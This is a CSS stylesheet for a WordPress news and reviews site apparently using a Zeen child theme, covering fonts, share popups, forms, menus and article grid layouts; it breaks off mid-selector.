
@font-face {
	font-family: "HelveticaNeue Bold";
	src: url("./fonts/HelveticaNeueCyr-Bold.eot");
	src: url("./fonts/HelveticaNeueCyr-Bold.eot?#iefix") format("embedded-opentype"),
		url("./fonts/HelveticaNeueCyr-Bold.woff2") format("woff2"),
		url("./fonts/HelveticaNeueCyr-Bold.woff") format("woff"),
		url("./fonts/HelveticaNeueCyr-Bold.ttf") format("truetype"),
		url("./fonts/HelveticaNeueCyr-Bold.svg#HelveticaNeueCyr Bold") format("svg");
}

@font-face {
	font-family: "Pepper-Type-MazzardH-SemiBold";
	src: url("./fonts/Pepper-Type-MazzardH-SemiBold.eot");
	src: url("./fonts/Pepper-Type-MazzardH-SemiBold.eot?#iefix") format("embedded-opentype"),
		url("./fonts/Pepper-Type-MazzardH-SemiBold.woff2") format("woff2"),
		url("./fonts/Pepper-Type-MazzardH-SemiBold.woff") format("woff"),
		url("./fonts/Pepper-Type-MazzardH-SemiBold.ttf") format("truetype"),
		url("./fonts/Pepper-Type-MazzardH-SemiBold.svg#Pepper-Type-MazzardH-SemiBold Bold") format("svg");
}

.tag-category-shortcode {
	padding: 0;
}

.tag-category-shortcode h4 span {
	font-family: "HelveticaNeue Bold";
}

.tag-category-shortcode .block-subcats-wrap {
	width: 100%;
}


.custom-side-menu a {
	opacity: 0.5;
	position: relative;
	display: block;
	transition: all 0.3s ease-out;
}

.custom-side-menu a:hover {
	opacity: 1 !important;
}

.w-link,
.g-link {
	display: block;
	color: #fff;
	opacity: 1 !important;
}

.w-link:before,
.custom-side-menu a:hover:before {
	content: '';
	display: block;
	background-color: #F2C94C;
	position: absolute;
	left: -210px;
	top: 15px;
	width: 200px;
	height: 2px;
}

.g-link {
	opacity: 0.5;
}

h4 span {
	line-height: 3 !important;
}

.block-changer {
	opacity: 1;
}

/* Style the tab */
.tab {
	overflow: hidden;
	background-color: #f1f1f1;
}

/* Style the buttons inside the tab */
.tab button {
	background-color: inherit;
	float: left;
	border: none;
	outline: none;
	cursor: pointer;
	padding: 10px 16px;
	transition: 0.3s;
	font-size: 17px;
}

/* Style the tab content */
.tabcontent {
	display: none;
	padding: 6px 12px;
	border-top: none;
	width: 100%;
}

/* Go from zero to full opacity */
@keyframes fadeEffect {
	from {
		opacity: 0;
	}

	to {
		opacity: 1;
	}
}

.b-popup .tipi-overlay {
	background-color: #E6EAF0;
}

.b-popup .content-lwa .tipi-modal-bg {
	width: 515px;
	max-width: 100%;
}

.b-popup .close {
	right: 40px;
	top: 20px !important;
	z-index: 20;
}

.b-popup .close i {
	font-size: 20px !important;
	color: #47505B;
}

.b-popup h3 {
	color: #071526 !important;
	font-size: 20px;
	font-family: "HelveticaNeue Medium";
	display: block;
	width: 100%;
	text-align: center;
	border-bottom: 1px solid #E6EAF0;
	padding-bottom: 10px;
}

.b-popup h5 {
	color: #47505B !important;
	font-size: 13px;
	font-family: "HelveticaNeue Medium";
	padding: 10px 0 10px;
}

.b-popup .tipi-modal-bg {
	background-color: #fff;
	display: flex;
	flex-direction: column;
	color: #111111 !important;
	padding: 15px;
}

.b-popup .tipi-modal-bg .mask:before {
	opacity: 1 !important;
	background-color: #fff !important;
}

.b-popup .tipi-modal-bg .tab {
	justify-content: space-between;
	align-self: stretch;
	display: flex;
	background: transparent;
}

.b-popup .tipi-modal-bg .tab button {
	flex: 1;
	border-bottom: 3px solid #C4CCD6;
	font-size: 16px;
	color: #C4CCD6;
	text-transform: uppercase;
	margin-right: 8px;
	font-family: "HelveticaNeue Bold";
}

.b-popup .tipi-modal-bg .tab button:hover,
.b-popup .tipi-modal-bg .tab button.active {
	border-color: #416CFF;
	color: #47505B;
}

.b-popup .tipi-modal-bg i {
	color: #111111 !important;
}

.b-popup .post-info {
	display: flex;
	background-color: #FAFAFC;
	padding: 10px;
	border-radius: 4px;
}

.b-popup .post-info h6 {
	font-size: 13px;
	color: #47505B;
	font-family: "HelveticaNeue Medium";
}

.b-popup .post-info p {
	font-size: 11px;
	color: #8B949F;
	font-family: "HelveticaNeue Regular";
}

.b-popup .post-info .img-wr {
	height: 30px;
	width: 30px;
	border-radius: 4px;
	margin-right: 15px;
	overflow: hidden;
}

.b-popup .post-info .img-wr img {
	object-fit: cover;
	width: 100%;
	height: 100%;
}

.b-popup.modal-wrap.active {}

.b-popup .copy-link-block {
	position: relative
}

.b-popup .copy-link-block button {
	line-height: 2.4;
	position: absolute;
	top: 0;
	right: 0;
	height: 30px;
	width: 60px;
	background-color: #416CFF;
	color: #fff;
	text-transform: uppercase;
	font-size: 13px;
	font-family: "HelveticaNeue Bold";
	border-top-right-radius: 4px;
	border-bottom-right-radius: 4px;
}

.b-popup input {
	border: 1px solid #E6EAF0;
	border: 1px solid #c4ccd6 !important;
	height: 30px !important;
	padding-right: 70px !important;
	padding-left: 40px !important;
	border-radius: 4px !important;
	font-size: 12px;
	color: #47505B;
	font-family: "HelveticaNeue Bold";
	background-image: url("./images/chain.png") !important;
	background-position: left !important;
	background-repeat: no-repeat !important;
	white-space: nowrap;
	/* ÐžÑ‚Ð¼ÐµÐ½ÑÐµÐ¼ Ð¿ÐµÑ€ÐµÐ½Ð¾Ñ Ñ‚ÐµÐºÑÑ‚Ð° */
	overflow: hidden;
	/* ÐžÐ±Ñ€ÐµÐ·Ð°ÐµÐ¼ ÑÐ¾Ð´ÐµÑ€Ð¶Ð¸Ð¼Ð¾Ðµ */
	padding: 5px;
	/* ÐŸÐ¾Ð»Ñ */
	text-overflow: ellipsis;
	/* ÐœÐ½Ð¾Ð³Ð¾Ñ‚Ð¾Ñ‡Ð¸Ðµ */
}

.b-popup .share-it a {
	padding: 9px 15px;
	height: 30px;
	line-height: 1.2;
	margin: 0 5px 2px !important;
	background-color: #F5F6F8;
	border-radius: 4px;
	vertical-align: text-bottom;
}

.b-popup .share-it a:hover {
	background-color: #416CFF;
}

.b-popup .share-it a:hover i {
	color: #fff !important;
}

.b-popup .share-it a i.tipi-i-instagram,
.b-popup .share-it a i.tipi-i-whatsapp,
.b-popup .share-it a i.tipi-i-linkedin,
.share a i.tipi-i-share-2 {
	color: transparent !important;
	background-size: contain !important;
	width: 16px;
	top: -4px;
	height: 16px;
	position: relative;
}

.b-popup .share-it a i.tipi-i-instagram {
	background: url(https://www.subdomain.theplayground.co.uk/wp-content/themes/zeen-child/images/instagram.svg) no-repeat;
}

.b-popup .share-it a:hover i.tipi-i-instagram {
	background: url(https://www.subdomain.theplayground.co.uk/wp-content/themes/zeen-child/images/instagram-fill.svg) no-repeat;
}

.b-popup .share-it a i.tipi-i-whatsapp {
	background: url(https://www.subdomain.theplayground.co.uk/wp-content/themes/zeen-child/images/whatsapp.svg) no-repeat;
	top: 1px;
}

.b-popup .share-it a:hover i.tipi-i-whatsapp {
	background: url(https://www.subdomain.theplayground.co.uk/wp-content/themes/zeen-child/images/whatsapp-fill.svg) no-repeat;
}

.b-popup .share-it a i.tipi-i-linkedin {
	background: url(https://www.subdomain.theplayground.co.uk/wp-content/themes/zeen-child/images/linkedin.svg) no-repeat;
	top: 1px;
}

.b-popup .share-it a:hover i.tipi-i-linkedin {
	background: url(https://www.subdomain.theplayground.co.uk/wp-content/themes/zeen-child/images/linkedin-fill.svg) no-repeat;
}

.share a i.tipi-i-share-2 {
	background: url(https://www.subdomain.theplayground.co.uk/wp-content/themes/zeen-child/images/share.svg) no-repeat;
	top: -1px;
}

.share a.visited i.tipi-i-share-2 {
	background: url(https://www.subdomain.theplayground.co.uk/wp-content/themes/zeen-child/images/share-fill.svg) no-repeat;
}





.wpcf7 .flex {
	display: flex;
	align-items: baseline;
	justify-content: center;
}

.wpcf7 .wpcf7-list-item-label {
	color: #8B949F;
}

.wpcf7-form-control.wpcf7-text,
.wpcf7-form-control.wpcf7-text[type="text"],
.wpcf7-form-control.wpcf7-text[type="email"],
.wpcf7-form-control.wpcf7-textarea {
	background-color: #ffffff;
	border: 1px solid #C4CCD6;
	height: 30px;
}

.wpcf7 .flex .wpcf7-form-control.wpcf7-text[type="email"] {
	border-top-left-radius: 4px;
	border-bottom-left-radius: 4px;
	font-size: 12px;
	color: #BEBEBE !important;
}

.your-email {
	width: 365px;
	max-width: 70%;
}

.wpcf7 .wpcf7-submit {
	border-radius: 0;
	margin: 10px 0;
	height: 30px;
	padding: 0 20px;
	color: #858585;
	background: #071526;
	border-top-right-radius: 4px;
	border-bottom-right-radius: 4px;
	box-shadow: none;
	transform: none;
	line-height: 2.6;
	color: #fff;
	font-size: 12px !important;
	font-family: "HelveticaNeue Bold";
}

.subscribe-block .block-title-wrap {
	margin-bottom: 0;
}

/************************************************************************************/
/*.wpcf7 .flex + div {
	width: 570px;
    margin: 0 auto;
}*/
.ch-block {
	width: 570px;
	margin: 0 auto;
	max-width: 100%;
}

.wpcf7 .flex+div input {
	margin-right: 15px;
	height: 20px;
	width: 20px;
	font-size: 12px;
}

.wpcf7 .flex+div input+span {
	position: relative;
	top: -5px;
	font-size: 12px;
}

.menu-main-menu>li>a {
	font-family: "Pepper-Type-MazzardH-SemiBold", sans-serif;
	font-weight: 400;
	font-style: normal;
}

.byline-extra,
.extra-date {
	display: none;
}

@font-face {
	font-family: "Druk Wide Medium2";
	src: url("//db.onlinewebfonts.com/t/7e389c5e310dc537b083e0e25ea6eab5.eot");
	src: url("//db.onlinewebfonts.com/t/7e389c5e310dc537b083e0e25ea6eab5.eot?#iefix") format("embedded-opentype"), url("//db.onlinewebfonts.com/t/7e389c5e310dc537b083e0e25ea6eab5.woff2") format("woff2"),
		url("//db.onlinewebfonts.com/t/7e389c5e310dc537b083e0e25ea6eab5.woff") format("woff"),
		url("//db.onlinewebfonts.com/t/7e389c5e310dc537b083e0e25ea6eab5.ttf") format("truetype"),
		url("//db.onlinewebfonts.com/t/7e389c5e310dc537b083e0e25ea6eab5.svg#Druk Wide Medium") format("svg");
}

.custom-reviews .block-title-1,
.custom-grid1 .block-title-1,
.custom-title .block-title-1 {
	margin-bottom: 0;
}

#block-wrap-91584 .subtitle {
	display: none;
}

.custom-title .lets-review-api-wrap {
	display: none;
}

.custom-title .cat {
	color: #47505B;
}

.home .byline-3 {
	display: none;
}

.entry-side-gallery .img-wrap {
	background-color: #eee;
}

.custom-title .meta .excerpt {
	padding-top: 5px;
}

.custom-title .byline-blog-detail {
	display: none;
}

.article-layout-skin-2 .entry-side-gallery .img-wrap {
	background-color: #232323;
}

.body-header-style-50s .site-header .logo img {
	height: auto;
}

.logo-main img {
	width: 280px;
}

.logo-main-menu img {
	width: 156px;
	/*height: 31px;*/
}

.main-menu-bar-color-2 .dropper>a:before {
	left: calc(50% - 6px);
}

.menu .menu-wrap {
	border-bottom: 1px solid #E6EAF0 !important;
	border-top: 0 solid transparent !important;
}

.sub-menu {
	position: relative;
	/*border-right: 1px solid #E6EAF0!important;*/
}

@media only screen and (min-width: 767px) {
	.sub-menu {
		background: transparent !important;
	}
}

.sub-menu:after {
	content: "";
	position: absolute;
/* 	border-left: 1px solid #E6EAF0; */
	width: 1px;
	height: calc(100% - 0px);
	right: 0;
	top: 0px;
}

/*.sub-menu:before{
    content: "";
    position: absolute;
    border-left: 1px solid #E6EAF0;
    width: 1px;
    height: calc(100% - 0px);
    left: 0;
    top: 0px;
}
.block-wrap-native {
	position: relative;
}
.block-wrap-native:after{
    content: "";
    position: absolute;
    border-left: 1px solid #E6EAF0;
    width: 1px;
    height: calc(100% - 3px);
    right: 0;
    top: 3px;
}*/
@media only screen and (max-width: 767px) {

	.sub-menu:after,
	.sub-menu:before,
	.block-wrap-native:after {
		display: none;
	}
}

.mode--alt--b .sub-menu li a {
	color: #fff !important;
}

.mode--alt--b .sub-menu li,
.mode--alt--b .sub-menu li:last-of-type {
	border-bottom-color: rgba(255, 255, 255, 0.1) !important;
}

.sub-menu li a {
	font-family: "HelveticaNeue Medium";
	font-size: 14px !important;
	letter-spacing: 0 !important;
}

.sub-menu li {
	border-bottom: 1px solid #E6EAF0 !important;
}

.sub-menu li:last-of-type {
	border-bottom-color: #E6EAF0 !important;
}

.main-menu-bar-color-1 .current-menu-item>a,
.main-menu-bar-color-1 .menu-main-menu>.dropper.active:not(.current-menu-item)>a {
	color: #fff;
}

.menu .block-subtitle p {
	color: #071526 !important;
}

.menu-item-has-children.mm-sb-left .menu-wrap>.sub-menu {
	padding-right: 70px;
	padding-left: 35px;
}

.menu-wrap .block-title {
	font-size: 18px !important;
}

.menu-wrap .block-subtitle {
	font-size: 13px !important;
}

.menu-wrap .meta .title,
.menu-wrap .meta .subtitle {
	text-align: left;
}

.menu-wrap .meta .title a {
	font-size: 14px;
	font-weight: 400;
}

.menu-wrap .classic-title-overlay .lets-review-api-wrap {
	display: flex !important;
}

.menu-wrap .classic-title-overlay .lets-review-api-wrap .lets-review-final-score,
.lets-tag {
	font-size: 12px !important;
	line-height: 1.6;
}

.menu-wrap .classic-title-overlay .lets-review-api-wrap .lets-review-final-score:before {
	line-height: 1.3;
}

.main-menu-bar-color-2 .dropper>a {
	padding-left: 0;
}

.see-all {
	position: absolute !important;
	/*right: 45px;*/
	right: -840px;
	border-bottom: none !important;
}

.see-all a {
	font-size: 12px;
	font-weight: bold;
	z-index: 2;
	text-transform: uppercase !important;
	padding-left: 15px;
	text-align: center;
}

.see-all a:after {
	position: absolute;
	/*right: 0;
	top: 5px;*/
	right: -5px;
	top: 8px;
	content: "\e91e";
	font-family: 'tipi' !important;
	font-size: inherit;
	line-height: 1.6;
	text-align: center;
	height: 20px;
	width: 20px;
	display: block;
	/*border: 1px solid #fff;*/
	border: 1px solid #000;
	border-radius: 4px;
}

#block-wrap-30353 .filters {
	display: none;
}

.site-content .drop-it .block-wrap .block-title-wrap .load-more-wrap-2 {
	margin-top: 10px;
}


/* MENU ************************************/
.menu-main-menu .menu-item:first-child .meta {
	display: none;
}

.zeen-top-block .meta .byline {
	font-family: "HelveticaNeue Medium";
}

.home .meta .cats {
	font-family: "HelveticaNeue Medium";
}

.zeen-top-block .title a {
	font-size: 20px;
}

.zeen-top-block .subtitle {
	font-size: 14px;
}

.zeen-top-block .title {
	line-height: 30px;
	font-size: 20px;
}

.zeen-top-block .title,
.custom-title article h3 a,
.custom-grid1 article:first-child h3 a {
	font-family: "Druk Medium";
	font-weight: normal;
	font-size: 24px;
	padding-top: 5px;
	padding-bottom: 10px;
	letter-spacing: 0.8px;
}

.custom-grid1 article:first-child .duration {
	display: none;
}

.custom-grid1 article:first-child .title-wrap {
	display: flex;
	flex-direction: column;
}

.custom-grid1 article:first-child .title-wrap .title {
	order: 2;
}

.custom-grid1 article:first-child .title-wrap .subtitle {
	order: 1;
	font-size: 12px;
	color: #8C8C8C;
}

.custom-title article h3 {
	padding-top: 0 !important;
}

.custom-title article h3 a {
	font-size: 18px;
}

h4 span {
	font-size: 18px;
	line-height: 4;
}

.home .cta-meta-mv .title-area {
	top: 65% !important;
}

.gradient-btn .cta-button-1 {
	background: linear-gradient(270deg, #0075FF -9.47%, #6A3DCB 98.54%);
	border: none;
	width: 170px;
	height: 40px;
	line-height: 40px;
	border-radius: 4px;
	font-size: 13px !important;
	text-align: right;
}

.gradient-btn .cta-button-1 p {
	line-height: 1;
}

.gradient-btn .cta-button-1 i {
	line-height: 40px !important;
}

.gradient-btn .cta-content p {
	position: relative;
}

.gradient-btn .cta-content p:before {
	content: '';
	position: absolute;
	height: 274px;
	width: 100%;
	max-width: 500px;
	bottom: 50px;
	object-fit: contain;
	background-image: url("../wp-content/uploads/2021/10/Group-11577.png");
	background-repeat: no-repeat;
	background-size: 100%;
	background-position: bottom;

}

.gradient-btn .button-title {
	position: relative;
}

.gradient-btn .button-title:before {
	content: "\e91d";
	font-family: 'tipi' !important;
	speak: none;
	font-style: normal;
	font-weight: normal !important;
	font-variant: normal;
	text-transform: none;
	font-size: inherit;
	line-height: 1;
	letter-spacing: 0;
	-ms-font-feature-settings: "liga"1;
	font-feature-settings: "liga";
	font-variant-ligatures: discretionary-ligatures;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	position: absolute;
	left: -20px;
	top: 0;
}

.lets-review-design-4 .score__wrap:before {
	content: "";
	background: #181818;
	height: 140px;
	width: 160px;
	position: absolute;
	top: 53%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	-webkit-clip-path: polygon(50% 0, 50% 0, 100% 100%, 100% 100%, 70% 100%, 0% 100%, 0 70%, 0 100%);
	clip-path: polygon(50% 0, 50% 0, 100% 102%, 100% 101%, 70% 100%, 0% 101%, 0 70%, 0 102%);
}

.score__wrap .score+.score__title {
	margin-bottom: 20px;
}

.lets-review-design-4 .score__wrap {
	padding: 0;
	width: 190px;
	height: 170px;
	margin: 30px auto 0;
	position: relative;
	color: #fff;
	-webkit-clip-path: polygon(50% 0, 50% 0, 100% 100%, 100% 100%, 70% 100%, 0% 100%, 0 70%, 0 100%);
	clip-path: polygon(50% 0, 50% 0, 100% 100%, 100% 100%, 70% 100%, 0% 100%, 0 70%, 0 100%);

}

.custom-artists.block {
	justify-content: space-between;
}

.custom-artists .preview-mini-wrap {
	flex-direction: column;
	text-align: center;
}

.custom-artists .preview-mini-wrap .mask {
	border-radius: 50%;
	overflow: hidden;
	margin-bottom: 10px;
	-webkit-flex: 0 0 180px;
	-ms-flex: 0 0 180px;
	flex: 0 0 180px;
	width: 180px;
}

.custom-artists .preview-mini-wrap .mask:hover {
	box-shadow: 2px 8px 20px rgb(74 75 77 / 79%);
}

.slide-in-widget .textwidget {
	font-size: 14px;
	line-height: 24px;
	font-family: 'Lato', sans-serif;
}

.slide-in-menu .logo img {
	height: 80px;
	padding: 0 !important;
}

.subscribe-block p {
	color: #000;
	font-size: 13px;
	text-align: center;
	font-weight:500;
}

.zeen-top-block .meta .title a {
	vertical-align: text-top;
}

.custom-reviews .meta {
	display: flex;
	flex-direction: column;
	flex: 1;
}

.custom-reviews .meta .read-more-wrap {
	padding-top: 0;
	margin-top: 5px;
}

.custom-reviews .separation-border,
.custom-reviews article {
	padding-bottom: 25px !important;
	margin-bottom: 25px !important;
}

.custom-reviews .title,
.custom-grid1 article:nth-child(1n+2) .title {
	font-size: 14px;
}

.custom-reviews .subtitle,
.custom-grid1 article:nth-child(1n+2) .subtitle {
	font-size: 12px;
	color: #47505B;
}

.custom-reviews .byline-3,
.custom-grid1 article .byline-3 {
	order: 5;
	padding-left: 30px;
	position: relative;
	border-top: 1px solid #E6EAF0;
	padding-bottom: 15px;
	margin-top: 10px;
}

.custom-reviews .byline-extra {
	border: none !important;
}

.custom-reviews .byline {
	display: block;
}

.custom-reviews .preview-mini-wrap {
	border: 1px solid #E6EAF0;
	border-radius: 4px;
	overflow: hidden;
	height: 100%;
	display: flex;
	flex-direction: column;
}

.custom-reviews .title {
	margin-top: 20px;
	font-size: 14px !important;
}

.custom-reviews .meta .excerpt {
	font-size: 12px;
	line-height: 14px;
	flex: 1;
	justify-content: flex-end;
	display: flex;
	flex-direction: column;
}

.custom-reviews .author a,
.custom-grid1 .author a {
	font-size: 11px;
	font-weight: bold;
	color: #416CFF !important;
}

.custom-reviews .byline-detail,
.custom-grid1 .byline-detail {
	color: #8B949F;
}

.custom-reviews .author-avatar,
.custom-grid1 .author-avatar {
	position: absolute;
	left: 0;
	top: 9px;
	width: 20px;
	height: 30px;
}

.custom-reviews .byline .author-avatar img,
.custom-grid1 .byline .author-avatar img {
	width: 20px;
}

.custom-reviews .byline-part,
.custom-grid1 .byline-part {
	line-height: 1;
	margin-bottom: 0;
}

.custom-reviews .date,
.custom-grid1 .date {
	display: none;
}

.custom-reviews .extra-date,
.custom-grid1 .extra-date {
	display: block;
	color: #47505B;
	font-size: 10px;
}

.custom-reviews .meta {
	padding: 0 15px 15px;
}

.custom-reviews .byline-2,
.custom-reviews .likes-count {
	display: none;
}

.stack-design-custom article {
	margin-bottom: 0 !important;
}

.stack-design-custom .preview-mini-wrap {
	display: flex;
	flex-direction: column;
	height: 100%;
}

.stack-design-custom .read-more-wrap {
	flex-wrap: wrap;
}

.stack-design-custom .meta .excerpt {
	flex: 1;
	display: flex;
	flex-direction: column;
}

.stack-design-custom .meta {
	background: white;
	z-index: 2;
	position: relative;
	padding-left: 25px;
	padding-bottom: 20px;
	width: calc(100% - 30px);
	margin-top: -75px;
	min-height: 75px;
	margin-left: 30px;
	flex: 1;
	display: flex;
	flex-direction: column;
}

.stack-design-custom .author-avatar,
.stack-design-custom .author,
.stack-design-custom .byline-on,
.stack-design-custom .byline-in,
.custom-grid1 .likes-count,
.custom-grid1 .byline-on,
.custom-grid1 .byline-in {
	display: none;
}

.home .stack-design-custom {
	border-bottom: 1px solid #E6EAF0;
}


.stack-design-custom .date {
	color: #8B949F;
	font-weight: 10px;
}

.custom-grid1 .preview-mini-wrap {
	border: 1px solid #E6EAF0;
	border-radius: 4px;
	height: 100%;
}

.custom-grid1 article:nth-child(1n+2) .preview-mini-wrap {
	display: flex;
	flex-direction: column;
}

.custom-grid1 article .byline-3 {
	border-top: 1px solid #E6EAF0 !important;
	padding-bottom: 15px;
	padding-top: 10px;
}

.custom-grid1 .meta {
	display: flex;
	flex-direction: column;
	padding: 15px;
	flex: 1;
}

.custom-grid1 article .byline-extra {
	display: none;
}

.custom-grid1 article:nth-child(1) .byline-extra {
	display: block;
}


.stack-design-custom .subtitle {
	display: none;
}

.stack-design-custom .byline-3 {
	display: flex;
}

.custom-grid1 article:first-child {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 calc(50% - 15px);
	flex: 0 0 calc(50% - 15px);
	width: calc(50% - 15px);
}

.custom-grid1 .byline-2 {
	display: none;
	margin-top: 5px;
}

.custom-grid1 article:first-child .byline-2 {
	display: block;
}

.custom-grid1 article:first-child .preview-mini-wrap {
	display: flex;
	height: 100%;
	justify-content: space-between;
	align-items: stretch;
}

.custom-grid1 article:first-child .preview-mini-wrap>div {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 calc(50% - 15px);
	flex: 0 0 calc(50% - 15px);
	width: calc(50% - 15px);
	/*display: flex;
    flex-direction: column;*/
	display: grid;
	position: relative;
}

.custom-grid1 article:first-child .preview-mini-wrap .meta {
	/*grid-template-rows: 0fr 0fr 1fr 0fr;*/
	grid-template-rows: 0fr 0fr 0fr auto 0fr;
}


.custom-grid1 .title-wrap {
	order: 2;
	grid-column-start: 1;
	grid-column-end: 3;
}

.custom-grid1 .byline-3 {
	order: 5;
}

/*.custom-grid1 article:first-child .byline-2,
.custom-grid1 article:first-child .byline-3{
	order: 3;
}*/
.custom-grid1 article:first-child .byline-2 {
	/*grid-column: 1;*/
	grid-row: 2;
	grid-column-start: 1;
	grid-column-end: 3;
}

.custom-grid1 article:first-child .byline-extra {
	/*grid-column: 2;*/
	grid-row: 3;
	grid-column-start: 1;
	grid-column-end: 3;

}

.custom-grid1 .excerpt {
	order: 4;
	font-size: 12px;
	flex: 1;
	grid-column-start: 1;
	grid-column-end: 3;
}

.custom-grid1 .byline-3 {
	grid-column-start: 1;
	grid-column-end: 3;
}

.custom-grid1 .byline-3,
.stack-design-custom .byline-3 {
	padding-top: 0;
}

.stack-design-custom .byline-3 {
	padding-bottom: 10px;
}

.custom-grid1 .byline-3 .date,
.custom-grid1 .byline-extra .date {
	color: #8B949F;
	font-size: 10px;

}

.custom-grid1 .byline-extra .date {
	line-height: 3;
}

.custom-grid1 .likes-count {
	position: absolute;
	bottom: 30px;
	left: 15px;
	background-color: #F5F6F8;
	padding: 9px 15px;
	border-radius: 4px;
	min-width: 70px;
	height: 30px;
}

.custom-grid1 .likes-count a {
	justify-content: center;
}

.custom-grid1 .likes-count .tipi-i-heart,
.custom-grid1 .likes-count:focus .tipi-i-heart-o,
.custom-grid1 .likes-count:active .tipi-i-heart-o {
	display: none;
}

.custom-grid1 .likes-count:hover {
	background-color: #C4CCD6;
}

.custom-grid1 .likes-count:focus .tipi-i-heart,
.custom-grid1 .likes-count:active .tipi-i-heart {
	display: flex;
	color: #416CFF;
}

.custom-grid1 .cats a,
.big-hero .cats a,
.category-news .main .cats a {
	background-color: #E4E6EB;
	border-radius: 4px;
	font-size: 12px;
	padding: 4px 10px;
	color: #828282 !important;
	margin-bottom: 10px;

}

.home .custom-grid1 .byline-3,
.home .custom-grid1 .byline-extra .date {
	display: block;
}

.home .custom-grid1 article:first-child .byline-3 {
	grid-row: 5;
	grid-column-start: 1;
	grid-column-end: 3;
}

.home .custom-grid1 article:nth-child(1n+2) .mask-img {
	max-height: 180px;
}




.read-more-wrap {
	margin-top: 10px;
	margin-bottom: 15px;
	font-family: "HelveticaNeue Bold";
	display: flex;
}

.lets-review-api-wrap {
	height: 20px !important;
	width: 50px !important;
	border-radius: 4px;
	bottom: 10px !important;
	left: auto !important;
	top: auto !important;
	right: 10px !important;
	height: 20px !important;
	opacity: 1;
	background-color: #8B949F !important;
}

.lets-review-api-wrap .lets-review-final-score {
	font-size: 12px !important;
	font-weight: normal;
	line-height: 1.9 !important;
	font-family: "HelveticaNeue Bold";
	opacity: 1;
}

.lets-tag,
.lets-tag span {
	font-size: 12px !important;
	font-weight: normal;
	line-height: 1 !important;
	opacity: 1;
	padding-top: 4px;
	padding-bottom: 4px;
	font-family: "HelveticaNeue Regular";
	letter-spacing: 0.4px;
}

.lets-tag span:nth-child(1n+2) {
	display: none;
}

.lets-tag span:before {
	content: "#";
	display: inline-block;
}

.lets-review-final-score:before {
	content: '';
	display: block;
	width: 12px;
	height: 12px;
	margin-left: 7px;
	margin-right: -3px;
	float: left;
	top: 4px;
	position: relative;
	background-image: url("https://www.subdomain.theplayground.co.uk/wp-content/themes/zeen-child/images/star.svg");
	background-repeat: no-repeat;
	background-size: contain;
}

.slide-in-menu .logo-slide {
	margin-bottom: 40px;
}

.slide-in-menu .zeen-widget {
	margin-bottom: 100px;
}

.slide-in-menu .bg-area a img {
	padding-bottom: 40px;
}

.category-link {
	position: relative;
}

.my-category-link a {
	position: absolute;
	top: 15px;
	right: 0;
	font-size: 12px;
	font-weight: bold;
	z-index: 2;
	text-transform: uppercase;
	background-color: #fff;
	padding-left: 15px;
}

.my-category-link a span {
	border-radius: 4px;
	margin-left: 10px;
}

.bg-grey a span {
	background-color: #E4E6EB;
	border: none;
	font-size: 15px !important;
}

.my-category-link a,
.my-category-link a:hover {
	color: #071526;
	font-family: "HelveticaNeue Bold";
}

.my-category-link a i:after {
	background: none !important;
}

.footer-area .logo-img img {
	width: 250px;
}

.footer-widget-area .lets-review-api-wrap {
	display: none !important;
}

.block-wrap-video-player .cta-content {
	border: 1px solid #fff;
	border-radius: 5px;
	font-size: 11px;
	padding: 5px 4px 1px 8px;
	line-height: 1;
	font-family: "HelveticaNeue Bold";
}

.block-wrap-video-player .cta-content .tipi-i-arrow-right:before {
	content: "\e91e";
}

.different-title .block-title {
	padding-bottom: 50px !important;
	font-size: 18px !important;
}

.different-title article:nth-child(1n+2) .title a {
	font-family: "HelveticaNeue Medium";
	font-size: 9px;
}

.different-title .excerpt {
	font-size: 14px;
	line-height: 1.3;
}

.custom-artist-block .block-title-1 {
	margin-bottom: 0;
}

.custom-artist-block .tipi-row-inner-box {
	padding: 0;
}

.custom-artists .mask:after {
	content: "\e908";
	font-family: 'tipi' !important;
	speak: none;
	font-style: normal;
	display: block;
	width: 14px;
	height: 14px;
	border-radius: 50%;
	background-color: #416CFF;
	color: #fff;
	font-size: 9px;
	line-height: 1.6;
	position: absolute;
	right: 45%;
	z-index: 2;
	margin-top: -10px;
}

.custom-artists .meta {
	display: flex;
	flex-direction: column;
	padding-left: 0 !important;
	flex: 1;
}

.custom-artists .title-wrap {
	order: 1;
	flex: 1;
}

.custom-artists .byline-2 {
	order: 2;
}

.custom-artists .mask {
	position: unset;
}

.custom-artists .preview-thumbnail .media-icon {
	top: 90px;
}

.custom-artists .lets-review-api-wrap {
	left: 0;
	margin: 0 auto;
	bottom: 0;
}

.custom-artists .preview-mini-wrap {
	padding-bottom: 25px;
}

.custom-artists article {
	display: flex;
}

.custom-artists .preview-thumbnail:last-of-type {
	margin-bottom: 30px;
}

.custom-artists .lets-review-final-score,
.lets-tag {
	font-size: 12px !important;
}

.custom-artists .lets-review-final-score:before {
	line-height: 1.4 !important;
	top: 0;
}

aside .lets-social-count-wrap {
	display: flex;
	justify-content: space-between;
}

aside .lets-social-count-wrap.clearfix:after {
	display: none;
}

.network-option {
	background-color: #E6EAF0;
	width: 30% !important;
}

.home .likes-count,
.home .comments,
.home .share {
	display: none;
}

.stack-design-custom .likes-count,
.stack-design-custom .comments,
.stack-design-custom .share,
.category .main .likes-count,
.category .main .comments,
.category .main .share {
	display: block;
}

.category-interviews .stack-design-custom .likes-count,
.category-interviews .stack-design-custom .comments,
.category-interviews .stack-design-custom .share,
.category .show-share-block .likes-count,
.category .show-share-block .comments,
.category .show-share-block .share {
	display: block !important;
}

.stack-design-custom .read-more-wrap {
	padding-top: 15px;
	justify-content: space-between;
	align-items: self-end;
	flex: 1;
}

.stack-design-custom .read-more-wrap .read-more,
.category .read-more-wrap .read-more {
	flex: 1;
	min-width: 75px;
}

.stack-design-custom .likes-count,
.stack-design-custom .comments,
.stack-design-custom .share,
.category .main .likes-count,
.category .main .comments,
.category .main .share,
.button-block .likes-count,
.button-block .comments,
.button-block .share,
.play-lists .share,
.play-lists .likes-count {
	background-color: #F5F6F8;
	height: 30px;
	min-width: 70px;
	margin-bottom: 0;
	border-radius: 4px;
	margin-left: 5px;
}

.category .main .byline-3 .likes-count,
.category .main .byline-3 .comments,
.category .main .byline-3 .share {
	margin-bottom: 5px;
	margin-right: 5px;
	max-width: 75px;
}

.stack-design-custom .likes-count a,
.stack-design-custom .comments a,
.stack-design-custom .share a,
.category .main .likes-count a,
.category .main .comments a,
.category .main .share a,
.button-block .share a,
